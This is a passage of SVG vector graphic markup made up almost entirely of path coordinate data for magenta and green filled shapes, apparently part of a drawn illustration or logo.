-0.017,0.317c1.283,-1.617 -0.237,-1.575 1.229,-3.425c1.071,-0.75 -0.35,1.221 0.196,0.683c1.138,0.288 1.25,-2.512 2.608,-3.529l-0.129,0.358c0.938,-0.85 1.084,-2.746 2.142,-4.396c-0,0 0.033,0.13 0.137,0.096c0.171,-1.437 1.28,-3.733 2.084,-5.433c0.091,0.721 -0.229,0.854 0.341,0.779c0.367,-0.767 -0.75,-0.154 -0.008,-1.675c0.488,-0.35 1.279,-1.296 1.775,-1.187l-0.783,1.383c0.946,-0.383 1.029,-1.783 1.533,-2.458l0.183,0.233c1.15,-2.146 0.571,-2.521 1.938,-4.758l-0.317,0.129c0.129,-1.579 0.929,-0.846 1.213,-2.329l0.816,-0.03c0.325,-0.887 1.08,-3.183 1.821,-4.712c-0.041,1.083 -0.804,2.929 -1.162,4.133c0.479,-0.804 1.554,-2.766 1.496,-3.362c-0.13,0.358 -0.221,0.854 -0.496,1.125c0.104,-1.263 0.633,-2.709 1.571,-4.313c1,0.95 2.716,-4.037 4.279,-4.704c1.204,-3.117 3.421,-5.592 5.216,-9c-1.562,0.683 0.521,-0.996 -0.52,-1.304c0.375,-0.813 0.554,-1.104 0.649,-1.146l1.859,-2.075c0.575,-0.417 -0.204,0.863 0.05,0.904c1.017,-1.687 0.787,-0.516 1.658,-1.516c-0.462,0.05 -0.146,-0.855 0.504,-1.78l-1.179,1.155c0.813,-2.68 1.913,-1.671 2.717,-4.371l-0.104,0.929c0.504,-1.346 2.441,-4.65 2.316,-6.275c0.238,-0.163 0.646,-0.325 0.425,0.267c0.213,-0.384 0.4,-0.746 0.604,-1.18l0.925,-2.016l1.621,-3.85c0.213,-0.496 0.413,-0.975 0.609,-1.45c-0.292,0.537 -0.821,0.954 -1.588,0.954l-1.162,-0c-2.238,-0 -1.854,-3.458 0.366,-3.458l1.163,-0c1.304,-0 1.696,1.154 1.383,2.137c0.717,-1.667 1.442,-3.221 2.525,-4.987l0.35,-0.138c0.334,-0.846 -0.279,-0.537 0.863,-2.287c0.221,-0.221 0.416,-0.259 0.666,-0.75c-0.008,-0.088 0.121,-0.48 0.079,-0.7c-0.983,0.766 -1.991,1.525 -2.462,1.716l1.633,-1.404c-2.033,1.121 -4.337,2.829 -6.241,4.358c-1.929,1.534 -3.579,2.988 -5.084,4.021c0.046,-0.479 -0.725,-0.291 -1.833,0.204l-2.833,1.384l-0.013,-0.113c-3.296,1.929 -5.208,3.904 -8.125,5.959c-1.025,0.162 -2.462,0.862 -4.025,1.683c0.634,0.992 0.009,2.817 -1.612,2.817c-0.896,-0 -1.35,-0.555 -1.467,-1.213c-0.983,0.504 -1.958,0.958 -2.862,1.283c0.537,-0.129 0.195,0.571 -0.317,0.93c-0.808,0.241 -1.8,1.512 -1.996,0.82l0.263,-0.112c-0.871,-0.342 -2.288,0.608 -3.492,1.154l0.208,0.921c-3.666,0.35 -8.037,4.287 -10.266,3.904c-0.059,0.042 -0.142,0.075 -0.196,0.117l-0,2.254c-0,2.246 -3.459,1.854 -3.459,-0.367l0,-0.629c-1.483,0.504 -2.612,0.938 -4.729,1.783l0.429,-0.529c-1.512,0.496 -1.462,2.1 -2.716,2.425l-0.504,-0.65c-2.346,0.334 -3.825,-1.033 -5.575,-2.366c0.112,-0.034 0.316,-0.109 0.562,0.145c-0.325,-0.383 -0.742,-1.279 -1.008,-2.041c-0.304,-0.759 -0.513,-1.388 -0.988,-1.1c0.588,-0.129 -0.3,-2.338 -0.104,-3.688l0.417,0.3c-0.296,-1.129 -0.5,-1.316 0.191,-2.725c0.296,-0.258 0.509,-0.025 0.125,0.284c0.925,-0.763 0.196,-1.096 1.546,-1.871c-0.1,0.179 -0.162,0.408 -0.237,0.587c0.987,-0.725 0.829,-0.766 1.304,-1.433c0.617,-0.529 2.546,-0.846 2.896,-0.521c0.096,-0.317 0.733,-0.921 1.587,-1.117c0.171,0.109 -0.091,0.321 -0.221,0.425c2.45,-0.562 3.234,-1.854 4.98,-2.05c0.1,0.13 0.229,0.163 0.375,0.155c-1.813,0.741 -3.313,1.295 -3.18,1.204c0.155,0.416 1.675,-0.104 0.713,0.946c1.083,-0.784 2.825,-2.288 4.333,-2.713c0.088,0.017 0.179,0.025 0.25,0.067l-0.129,0.112c0.35,-0.104 0.625,-0.266 0.871,-0.454c0.479,-0.137 0.796,-0.221 1.237,-0.4c0.325,0.271 1.75,-0.579 2.48,-0.887c-0.259,-0.421 0.708,-0.78 -0.342,-0.742c0.133,-0.013 -0.113,0.117 -0.583,0.35c-0.1,0.067 -0.23,0.133 -0.288,0.187l0.033,-0.054l-1.783,0.838c0.475,-0.479 0.988,-0.938 1.892,-1.059c0.233,-0.454 0.512,-0.929 0.675,-1.179c1.258,0.163 3.312,-0.4 3.758,-0.154c2.058,-1.296 5.029,-2.729 5.933,-4.25c0.555,-0.421 0.821,-0.137 1.113,-0.137c-0.3,0.266 -0.721,0.479 -0.854,0.7c1.1,-0.855 3.541,-2.017 3.508,-2.742c1.654,-0.588 -0.562,0.983 1.467,-0.263l-0.188,0.325c4.604,-1.408 5.763,-5.191 10.829,-6.779c-0.341,0.125 -0.512,0.188 -0.633,0.134c5.338,-2.605 9.954,-6.975 15.283,-9.442c1.484,-0.775 1.392,-1.213 2.05,-2.025l0.596,0.225l1.084,-1.463c1.77,-1.741 4.229,-1.32 6.295,-3.762l-0.529,-0.063c0.963,-0.57 2.792,-2.158 2.867,-1.716c0.058,-0.117 0.087,-0.504 0.554,-0.604l0.188,0.212l1.983,-1.929c1.85,-1.025 0.342,1.083 2.912,-0.608c0.888,-0.734 2.246,-2.492 1.792,-2.405c-0.4,0.255 -1.075,0.521 -1.262,0.321l0.783,-0.708c-0.292,-0.783 -0.092,-1.929 -2.542,-0.946l-1.204,1.425l-0.708,0l1.237,-0.871c-0.908,0.179 -1.179,0.75 -1.554,1.279c-0.225,-0.091 -0.529,-0.066 -0.862,0.071l-1.017,1.629c-0.358,-0.137 0.292,-0.962 -0.771,-0.441c-0.492,0.758 1.05,0.137 0.054,1.108c-0.916,0.179 -0.887,-0.212 -1.529,0.617c-0.237,-0.088 -0.137,-0.317 0.138,-0.625c-0.592,0.716 -1.896,1.433 -2.034,2.05c-0.991,0.129 -2.425,1.8 -2.791,1.125c-0.121,0.308 -0.963,1.383 -1.621,1.871c0.725,-1.605 -2.579,1.683 -2.796,0.65c-0.467,1.304 -3.121,2.545 -4.504,4.012c0.05,-0.112 0.162,-0.342 0.329,-0.4c-0.963,0.554 -1.371,0.529 -2.038,0.792c0.255,0.641 -1.087,1.725 -1.641,2.587c-1.5,0.196 0.25,-1.125 -0.459,-1.416c0.359,0.425 -1.666,1.75 -1.025,1.887c-1.087,0.221 -0.862,0.317 -1.612,0.129c0.304,0.825 -0.729,0.654 -1.171,1.554c-1.487,0.459 -0.754,-0.462 -2,0.646c-0.8,0.196 0.267,-0.846 0.267,-0.846c-1.417,0.892 -0.317,0.959 -0.421,1.455c-1.596,1.22 -1.042,0.1 -1.792,0.179c-0.95,0.808 -1.466,1.808 -2.271,2.287c-0.112,-0.058 -0.283,0.009 -0.17,-0.221c-0.863,1.134 -3.33,2.059 -4.33,3.388c-0.12,0.017 -0.204,-0.008 -0.254,-0.033c0.375,0.154 0.579,0.416 0.663,0.641c-0.646,0.4 -1.004,1.059 -1.467,0.829c0.408,-0.216 0.35,-0.379 0.471,-0.6l-0.583,0.555c-0.921,-0.163 0.82,-0.725 0.591,-1.109c-1.221,0.946 -2.521,2.279 -3.629,2.704c-0.512,-0.391 2.288,-1.533 0.658,-1.212l1.696,-0.717c-1.671,-0.1 0.984,-0.496 -0.621,-0.716c-2.145,1.041 -2.154,1.595 -4.329,2.604c-0.308,0.546 0.392,0.341 0.092,0.887c-2.704,2.146 -3.054,-0.033 -4.875,1.821c-0.383,0.646 -0.263,1.433 -2.033,1.879l0.241,-0.871c-2.083,0.996 -0.75,1.459 -3.116,2.125c0.27,-0.42 1.529,-1 1.187,-0.912c-1.633,0.212 -0.821,0.833 -1.912,1.362l-0.488,-0.433c-2.171,1.146 -4.45,2.646 -6.917,3.825c0.071,-0.221 0.43,-0.571 -0.237,-0.487c-3.067,1.633 -6.729,2.629 -10.1,3.466c-0.421,0.35 -0.829,0.717 -1.196,1.121c-0.317,0.163 -0.708,0.117 -0.412,-0.154c-1.475,0.717 0.095,0.317 -0.425,0.904c-0.709,0.521 -1.121,0.513 -0.771,0c-1.021,1.05 -2.209,2.775 -2.767,4.671c-0.621,1.879 -0.687,3.8 -0.783,5.242l-0.204,-0.538c0.083,2.313 1.391,2.221 1.708,4.183l-0.233,-0.308c0.845,2.188 2.733,4.192 5.045,5.108c2.317,0.971 4.705,0.784 6.55,0.588c0.438,-0.904 4.005,-1.1 3.921,-2.15c2.371,-0.388 1.825,0.058 5.038,-0.879c0.837,-0.3 0.979,-1.096 1.946,-1.617l0.237,0.479l1.146,-1.108l0.983,0.271l0.888,-0.538c-0.388,0.129 -0.892,0.129 -0.9,-0.041c1.375,-0.846 3.716,-1.271 3.871,-1.042l3.237,-2.042c0.025,0.238 -0.508,0.579 -0.908,0.921c1.587,-1.375 0.583,0.35 2.033,-0.912c-0.275,-0 -0.017,-0.35 -0.033,-0.463c0.987,-0.108 2.866,-1.075 4.2,-1.908l-0.104,0.466c2.554,-1.22 5.183,-2.929 7.941,-4.483c-1.075,0.404 -1.154,-0.279 -0.391,-0.792l0.604,0.317c0.35,-0.6 -0.946,0.288 -0.092,-0.692c1.058,-0.529 1.008,0.171 0.513,0.663l1.15,-0.871c0.154,0.104 -0.092,0.342 -0.067,0.575c0.342,-0.592 2.433,-0.746 2.867,-1.7l0.154,0.096c2.716,-1.592 3.854,-2.504 6.021,-3.871c-0.213,-0.45 0.7,-0.879 1.137,-1.621c1.271,-0.6 2.071,-0.65 2.55,-1.008c0.7,-0.733 0.563,-0.846 1.179,-1.579c-0.446,0.804 0.267,0.291 -0.587,1.221l1.1,-0.855c0.129,-0.008 0.121,0.146 0.179,0.48c0.433,-0.463 0.7,-0.838 0.958,-1.017c-0.012,0.221 -0.716,1.05 -1.087,1.304l-0.059,0.004c0.246,0.304 -0.991,1.996 -1.604,2.575l-0.225,0.225c-0.1,0.1 -0.287,0.4 -0.416,0.579c-0.292,0.434 -0.555,0.855 -0.796,1.271c-0.484,0.829 -0.85,1.634 -0.996,2.425l0.042,-0.171l-1.05,3.025c-0.763,1.255 0.108,-0.925 -0.642,-0.104c-0.913,3.271 -2.546,4.638 -3.467,7.184c1.096,-0.021 2.279,0.954 1.771,2.312c-1.396,3.808 -4.692,6.121 -7.492,8.863c-0.333,0.316 -0.675,0.425 -1.016,0.433c-2.613,4.921 -6.017,9.658 -9.134,14.421c-0.258,0.908 -0.683,1.716 -1.22,2.471c-0.025,0.87 0.554,1.312 -1.017,2.937l-0.058,-1.033c-1.471,3.616 -3.75,6.912 -5.58,10.321c0.096,0.316 0.121,0.65 0,1.033c-1.15,3.433 -2.32,7 -4.85,9.675c-0.45,0.475 -0.995,0.612 -1.516,0.562c-0.667,1.171 -1.075,2.296 -1.871,3.38c-0.083,1.137 -1.383,3.612 -0.546,4.075c-0.383,-0.113 -0.633,0.904 -0.417,2.12c0.188,1.23 0.88,2.505 1.417,2.996c-0.462,-0.287 0.442,1.179 -0.129,0.879c0.954,1.396 2.212,2.246 2.262,1.746c0.767,1.329 2.196,1.963 3.442,2.288c1.263,0.325 2.329,0.433 3.1,1.108c2.408,0.058 4.796,-0.675 6.571,-2.042c1.804,-1.279 2.937,-3.32 3.637,-4.82c0.292,0.254 -0.091,1.033 -0.7,2.029c-0.604,0.925 -1.366,1.708 -1.025,1.937c1.4,-1.637 1.813,-3.183 2.263,-4.3c0.462,-1.221 0.992,-2.4 1.871,-3.762c0.504,-0.684 0.062,0.579 0.041,0.891c1.325,-3.008 3.188,-5.475 4.271,-8.216c0.067,0.033 -0.025,0.35 -0.129,0.646c0.267,-0.517 0.771,-1.109 0.429,-1.23l-0.196,0.538c-0.908,0.533 0.196,-2.525 0.009,-2.754c0.4,1.362 1.671,-2.367 2.012,-0.379c0.129,-0.359 0.217,-0.859 -0.025,-0.905c0.342,-0.45 0.554,-0.529 0.496,0.096c0.863,-1.879 0.163,-1.441 1.117,-3.05c0.137,0.088 0.008,0.454 0.079,0.717c0.187,-0.988 0.375,-1.988 1.296,-3.275c0.037,0.133 0.241,0.042 0.008,0.45c1.308,-2.367 1.538,-4.442 3.304,-6.863c0.209,1.134 0.721,-0.754 1.367,-0.566l0.625,-1.484l-0.596,0.392c0.717,-1.204 0.921,-2.517 1.713,-3.45l-0.288,1.033l1.204,-2.337l-0.958,1.167c0.412,-1.392 -0.783,-0.288 0.3,-1.8c-0.129,0.358 0.708,-1.213 1.392,-1.667l-0,0.017c0.17,-0.709 0.333,-1.442 0.991,-2.263c0.313,-0.133 0.513,0.55 0.717,0.463c-0.121,-0.863 1.5,-2.93 1.425,-3.971c-0.025,0.316 0.262,0.496 0.375,0.454l-0.1,-0.725c0.442,-0.496 0.546,-0.546 0.733,-0.308c1.025,-1.667 -1.025,0.129 0.425,-1.717c-0.058,0.179 0.042,0.129 -0.083,0.496c1.304,-1.946 1.954,-4.059 3.192,-5.825c0.879,-0.238 -0.775,1.708 0.066,1.35c1.396,-2.759 2.409,-5.984 3.971,-8.529l-0.333,0.445c-0.613,-0.795 1.454,-1.741 1.787,-3.27c-0.104,0.35 0.221,0.666 0.179,0.529c1.1,-1.742 1.775,-3.8 2.955,-6.688l0.033,0.454c0.75,-0.966 1.562,-2.775 2.254,-3.879c-0.033,-0.45 0.342,-1.1 -0.171,-0.858c3.029,-2.975 2.775,-7.167 5.329,-9.904c-0.187,0.391 -0.25,1.012 -0.104,0.708l1.109,-2.846c-0.475,0.05 -0.392,0.259 -0.946,0.7c-0.059,-0.45 0.137,-1.296 0.462,-1.979c-0.341,1.35 0.596,0.271 1.042,-0.179c-0.154,0.042 -0.188,-0.204 -0.317,-0.213c1.313,-1.137 -0.625,-0.575 0.717,-2.341l0.137,0.196c0.246,-0.784 0.305,-1.58 0.709,-2.355c0.571,-0.137 -0.154,0.88 0.171,1.092c0.479,-1.137 0.179,-2.571 1.066,-3.4c-0.096,0.529 -0.4,1.213 -0.496,1.742c0.992,-0.879 0.921,-1.067 1.367,-1.859l-0.05,0.075l1.058,-1.808l-0.35,0.425c-0.487,-1.887 1.034,-2.971 1.1,-5.183c-0.083,2.146 0.275,0.479 0.709,0.821c0.341,-0.434 0.804,-1.117 0.846,-0.846c-0.025,-1.067 0.929,-1.392 0.87,-2.904c0.188,0.008 0.413,-0.971 0.725,-0.605c0.342,-1.237 -0.383,0.171 -0.545,-0.008c0.187,-2.033 2.35,-4.054 2.587,-6.992c0.554,-2.545 0.017,-3.325 -0.725,-5.37" style="fill:#d43694;fill-rule:nonzero;"/><path d="M269.967,783.683l-0,-0.016l0.729,-0.342l-0.729,0.358" style="fill:#d43694;fill-rule:nonzero;"/><path d="M266.946,784.938c0.375,-0.13 0.837,-0.309 1.316,-0.513c0.171,0.104 0.126,0.317 -0.187,0.438c0.133,-0.171 -0.625,0.025 -1.129,0.075" style="fill:#d43694;fill-rule:nonzero;"/><path d="M274.708,785.313c-0.446,0.283 -0.65,0.266 -0.758,0.204l0.825,-0.442l0.025,-0.079c-0,0.112 -0.025,0.208 -0.092,0.317" style="fill:#d43694;fill-rule:nonzero;"/><path d="M275.313,784.325c0.062,-0.037 0.087,-0.071 0.179,-0.121l-0.325,0.034l-0.109,0.22l0.255,-0.133" style="fill:#d43694;fill-rule:nonzero;"/><path d="M329.558,795.8l-0.046,0.058c0.046,-0.05 0.088,-0.083 0.13,-0.096c-0.042,0.03 -0.05,0.021 -0.084,0.038" style="fill:#d43694;fill-rule:nonzero;"/><path d="M277.279,803.271l-0.054,-0.113l-0.221,0.221l0.275,-0.108" style="fill:#d43694;fill-rule:nonzero;"/><path d="M339.096,780.2c0.058,-0.017 0.125,-0.054 0.212,-0.163c-0.025,0 -0.112,0.076 -0.212,0.163" style="fill:#d43694;fill-rule:nonzero;"/><path d="M342.45,773.063l0.604,-0.951c-0.287,0.401 -0.466,0.709 -0.604,0.951" style="fill:#d43694;fill-rule:nonzero;"/><path d="M345.054,767.588c-0.05,-0.113 -0.096,-0.155 -0.137,-0.196l-0.017,0.008l0.154,0.188" style="fill:#d43694;fill-rule:nonzero;"/><path d="M300.5,852.892l-0.092,0.208c-0.195,0.521 -0.041,0.179 0.092,-0.208" style="fill:#d43694;fill-rule:nonzero;"/><path d="M313.788,827.542c-0.063,0.3 -0.138,0.6 -0.25,0.9c0.283,-0.421 0.495,-0.754 0.25,-0.9" style="fill:#d43694;fill-rule:nonzero;"/><path d="M274.888,865.388l0.008,-0l-0.138,-0.213l0.129,0.212" style="fill:#d43694;fill-rule:nonzero;"/><path d="M312.867,829.6c0.337,-0.4 0.529,-0.775 0.671,-1.158c-0.238,0.35 -0.526,0.75 -0.671,1.158" style="fill:#d43694;fill-rule:nonzero;"/><path d="M343.029,743.4l-0.312,-0.121c-0.004,0.034 -0.029,0.05 -0.063,0.067l0.375,0.054" style="fill:#d43694;fill-rule:nonzero;"/><path d="M342.654,743.346l-0.375,-0.033c0.171,0.037 0.309,0.07 0.375,0.033" style="fill:#d43694;fill-rule:nonzero;"/><path d="M341.5,743.271c0.267,0.008 0.525,0.008 0.779,0.042c-0.254,-0.075 -0.579,-0.146 -0.779,-0.042" style="fill:#d43694;fill-rule:nonzero;"/><path d="M349.667,749.4l0.204,0.029c-0.054,-0.046 -0.121,-0.054 -0.204,-0.029" style="fill:#d43694;fill-rule:nonzero;"/><path d="M350.367,752.2c0.033,-0.688 0.158,-1.842 -0.334,-2.737l-0.162,-0.034c0.475,0.35 0.246,2.159 0.496,2.771" style="fill:#d43694;fill-rule:nonzero;"/><path d="M345.192,761.567l0.879,-1.842c-0.308,0.262 -0.717,0.604 -0.421,-0.267c-1.458,2.171 0.583,-0.341 -0.458,2.109" style="fill:#d43694;fill-rule:nonzero;"/><path d="M342.554,767.296c0.342,-1.042 -0.258,-0.092 -0.325,-0.188c-0.121,0.7 -0.137,0.88 0.325,0.188" style="fill:#d43694;fill-rule:nonzero;"/><path d="M322.529,808.188l-0.341,-0.309c-0.35,0.771 0.137,0.088 0.341,0.308" style="fill:#d43694;fill-rule:nonzero;"/><path d="M320.317,816.938l0.633,-0.58l-0.162,-0.545l-0.471,1.125" style="fill:#d43694;fill-rule:nonzero;"/><path d="M315.017,819.883l0.129,-0.358l-0.554,1.3l0.425,-0.942" style="fill:#d43694;fill-rule:nonzero;"/><path d="M278.388,856.504l-0.58,-0.067c-0.137,0.488 0.392,0.83 0.579,0.067" style="fill:#d43694;fill-rule:nonzero;"/><path d="M294.412,827.554c0.413,-0.171 1.042,-0.883 1.096,-1.521c-0.412,0.621 -0.966,1.167 -1.096,1.521" style="fill:#d43694;fill-rule:nonzero;"/><path d="M283.475,795.646l0.512,-0.446l-1.05,0.675l0.538,-0.229" style="fill:#d43694;fill-rule:nonzero;"/><path d="M255.471,551.613l-2.321,-0c-2.246,-0 -1.863,-3.467 0.358,-3.467l2.329,-0c2.246,-0 1.863,3.466 -0.366,3.466Zm40.537,4.621c-1.4,-0.054 -1.712,-1.471 -1.166,-2.471c-1.059,-1.416 -2.717,-2.458 -5.134,-2.745c-4.354,-0.513 -8.641,-1.267 -12.891,-2.171c0.625,1.025 -0,2.817 -1.621,2.767c-2.7,-0.101 -4.5,-1.726 -4.879,-4.275c-7.813,-1.951 -15.529,-4.338 -23.238,-6.755c11.784,-4.825 23.071,-11.325 30.675,-20.35c-0.083,0.009 -0.146,0.046 -0.237,0.046c-2.246,0 -1.854,-3.458 0.358,-3.458c0.992,-0 1.45,0.675 1.479,1.425c4.354,-5.809 7.221,-12.604 7.767,-20.613c0.812,-11.875 -2.825,-25.816 -16.767,-27.15c-12.858,-1.221 -22.979,8.913 -28.954,19.175c-5.654,9.717 9.717,17.925 15.358,8.234c1.342,-2.309 10.53,-14.825 12.88,-8.334c3.175,8.75 -3.659,17.834 -9.438,23.413c-11.637,11.25 -30.308,15.791 -45.5,19.771c-8.471,2.229 -7.804,14.875 0.471,16.812c23.708,5.509 46.142,15.567 70.45,18.409c7.392,0.87 11.679,-6.413 10.387,-11.73" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M289.838,549.871c-0.23,0.121 -0.163,0.454 0.504,0.512l0.579,-0.487l-1.084,-0.025" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M293.596,552.363c0.742,0.17 1.75,0.566 1.758,-0.196c-0.991,-0.188 -1.016,-0.496 -2.083,-0.409c-0.575,-0.266 -0.933,-0.675 -0.746,-0.82c-0.271,0.024 -0.954,-0.505 -1.4,-0.23c0.729,0.625 1.6,1 2.733,1.367c0.113,0.246 -0.162,0.229 -0.262,0.288" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M249.8,558.796l0.35,0.179c-0.1,-0.063 -0.221,-0.121 -0.35,-0.179" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M214.3,548.096c0.246,0.075 0.35,0.058 0.383,0.008c-0.221,-0.042 -0.416,-0.079 -0.383,-0.008" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M211.079,544.067l0.096,0.296c0,-0.134 -0.025,-0.246 -0.096,-0.296" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M249.8,558.796l-0.896,-0.463c-0.121,0.154 0.446,0.288 0.896,0.463" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M297.571,560.092c0.021,-0.238 -0.017,-0.446 -0.067,-0.634c0,0.196 0.017,0.388 -0.016,0.584l0.083,0.05" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M265.633,562.833l0.296,0.075c0.096,-0.041 0.204,-0.1 0.3,-0.162l-0.596,0.087" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M277.85,565.421c-0.275,-0.063 -0.454,0.4 -0.6,0.587c0.192,-0.17 0.413,-0.229 0.667,-0.221c0.016,-0.095 -0,-0.212 -0.067,-0.366" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M294.796,562.288l0.079,-0.334l-0.079,0.333" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M257.025,560.367c0,-0.079 -0.033,-0.146 -0.067,-0.2c-0.012,0.054 0.009,0.129 0.067,0.2" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M289.692,551.142l-0.204,-0c-0.034,0.087 -0.067,0.179 -0.08,0.266l0.284,-0.266" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M213.188,536.083l-0.034,0.017c-0.129,0.171 -0.042,0.092 0.034,-0.017" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M249.921,500.179c1.033,0.409 -1.613,0.629 -0.058,1.059c-0.105,-0.163 1.27,-0.896 0.058,-1.059" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M297.429,560.442c-0.029,0.196 -0.062,0.391 -0.129,0.579c0.1,-0.254 0.112,-0.442 0.129,-0.579" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M249.863,501.238l0.17,0.041l-0.17,-0.041" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M237.875,528.142c-0.071,-0.067 -0.192,-0.088 -0.325,-0.105c0.025,0.038 0.108,0.071 0.325,0.105" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M218.413,533.213l0.495,-0.067c-0.196,0.008 -0.35,0.033 -0.496,0.067" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M247.333,523.413c0.259,-0.088 0.375,-0.071 0.675,-0.3c-0.041,-0.009 -0.083,-0.009 -0.12,-0c-0.092,0.12 -0.246,0.229 -0.555,0.299" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M256.767,517.708l-0.229,0.042l-0.271,0.238l0.5,-0.28" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M253.908,539.821l-1,-0.034c0.709,0.067 0.513,0.276 1,0.034" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M297.3,560.05c0.1,0.092 0.137,0.204 0.129,0.392l0.059,-0.4c-0.076,-0.055 -0.138,-0.071 -0.188,0.008" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M246,519.758l1.504,-0.691c-0.441,0.171 -0.966,0.441 -1.504,0.691" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M285.704,478.55l0.25,0.35c-0.071,-0.154 -0.154,-0.279 -0.25,-0.35" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M251.688,516.546c0.325,-0.017 0.641,-0.109 0.941,-0.229c0.042,-0.071 0.092,-0.138 0.1,-0.213l-1.041,0.442" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M252.9,539.788l0.008,-0l-0.008,-0" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M286.483,549.017l-0.479,-0.463l1.425,0.175c-0.758,-0.471 -1.308,-0.233 -1.921,-0.096c-0.095,-0.229 -0.316,-0.408 -0.641,-0.537l-1.792,0.487c-0.146,-0.35 0.854,-0.495 -0.229,-0.854c-0.846,0.221 0.621,0.829 -0.709,0.838c-0.737,-0.504 -0.454,-0.763 -1.454,-0.625c-0.1,-0.238 0.129,-0.325 0.521,-0.342c-0.887,0.083 -2.246,-0.317 -2.767,0.008c-0.75,-0.616 -2.866,-0.479 -2.62,-1.229c-0.271,0.113 -1.367,0.229 -2.15,0.129c0.108,1.175 0.529,1.596 1.887,1.638c1.246,0.042 1.671,1.129 1.425,2.067c0.292,0.024 0.588,0.041 0.913,0.016l-0.3,-0.433c1.041,0.304 3.4,0.458 3.145,0.825c0.125,-0.042 0.409,-0.296 0.792,-0.033l-0.008,0.274l2.692,-0.024c2.004,0.504 -0.488,1.033 2.491,1.537c1.142,0.033 3.279,-0.387 2.871,-0.625c-0.446,-0.071 -1.113,-0.317 -1.113,-0.592l1.025,-0.016c0.284,-0.784 1.134,-1.509 -1.229,-2.38l-1.775,0.255" style="fill:#6ebe44;fill-rule:nonzero;"/><path d="M296.9,558.425c0.171,0.217 0.483,0.521 0.604,1.033c-0.008,-1.158 -0.35,-2.27 -0.775,-3.337c-0.187,0.067 -0.379,0.112 -0.608,0.112c0.066,0.334 0.171,0.684 0.283,1.084c0.254,0.87 0.45,1.937 0.254,2.758c-0.187,-0.267 -0.391,-0.529 -0.604,-0.771c0.133,0.55 0.221,1.129 0.254,1.725c-0.287,0.292 -0.733,0.371 -0.621,-0.383c-0.658,0.929 -0.045,1.033 -0.804,1.733c-0.087,0.071 -0.104,0.017 -0.087,-0.091c-0.075,0.358 -0.213,0.683 -0.321,1.041c-0.021,-0.258 -0.521,-0.121 -0.113,-0.617c-1.212,1.35 -1.433,2.734 -2.329,2.8l0.084,-0.137c-1.963,1.667 0.204,0.617 -1.305,2.187c-0.608,-0.17 -1.204,-0.462 -1.716,-0.75l-0.096,0.58c-0.271,0.058 -0.804,0.112 -0.742,-0.121c-0.933,0.487 0.213,0.204 -0.325,0.625c-1.333,-0.246 -3.725,0.025 -3.946,-0.829c-0.537,0.341 1.246,0.47 -0.229,0.57c-0.291,-0.954 -1.683,-0.075 -2.854,-0.679c0.454,-0.404 1.571,0.009 0.404,-0.583c-0.854,0.667 -2.35,-0.546 -3.391,-0.588c-0.163,0.621 -2.288,-0.137 -4.046,-0.291c0.154,-0.179 -3.159,-1.017 -4.688,-1.629l0.075,-0.096c-0.458,0.562 -2.066,0.05 -3.287,-0.129c0.137,-0.359 0.387,-0.45 1.071,-0.459l-1.113,-0.275c-0.317,0.138 -0.692,0.146 -1.433,0.034l0.4,-0.392c-1.484,-0.358 -3.134,-0.246 -4.95,-1.075c-0.217,0.392 1.187,1.612 -0.909,1.333c-0.008,-0.25 0.03,-0.675 0.575,-0.616c-0.17,-0.017 -0.666,0.025 -0.983,-0.171l0.913,-0.171c-0.817,-0.417 -0.538,0.204 -1.221,-0.033c0.104,-0.325 -0.45,-0.384 -0.279,-0.617c0.187,0.017 0.57,0.308 0.87,0.258c-0.762,-0.283 -1.65,-0.75 -1.887,-1.091c0.017,0.204 -0.129,0.45 -0.717,0.32c-1.479,-0.408 -0.391,-0.545 -1.196,-0.97c-0.42,0.129 -1.291,-0.392 -1.462,0.091c-0.433,-0.133 -0.45,-0.383 -0.563,-0.562c-0.829,-0.017 -3.575,-1.017 -2.883,-0.238l0.188,0.092l-0.13,-0.017c-2.645,-0.279 -5.095,-1.879 -7.633,-2.441l0.058,-0.163c-1.537,-0.287 -3.32,-0.921 -4.483,-0.896c-0.442,-0.137 -0.946,-0.625 -0.7,-0.758c-1.167,-0.225 -1.346,-0.087 -2.9,-0.863c1.221,0.067 -0.317,-0.366 1.229,0.155c-1.425,-0.592 -1.675,-0.959 -3.4,-0.992c0.667,-0.25 -0.954,-0.862 -1.696,-0.942l0.946,0.609c-0.796,-0.179 -1.479,-0.417 -2.179,-0.659l0.542,-0.441c-2.838,-1.575 -5.792,-0.421 -7.813,-2.179c-0.9,0.17 1.588,0.716 0.742,0.983c-1.375,-0.463 -2.638,-1.642 -3.075,-1.758c-1.863,-0.796 -2.017,0.366 -3.988,-0.334c0.221,0.263 0.292,0.879 -1.204,0.671c-1.329,-0.529 -1.116,-1.433 -0.375,-1.229c0.275,0.087 0.384,0.2 0.35,0.258c0.4,0.067 0.921,0.1 0.521,-0.237l-0.212,0.158c-0.546,-0.329 -1.896,-1.125 -1.384,-1.229c-0.779,-0.325 -0.521,0.087 0,0.521c-1.083,-1.025 -1.854,-1.484 -2.433,-2.954c-0,0.266 -0.088,0.583 -0.213,0.366c-0.683,-2.279 -0.829,-0.808 -1.325,-2.45c0.205,-1.004 0.734,0.233 0.384,-1.383c0.25,-0.996 0.537,-0.171 0.716,0.171c-0.433,-1.434 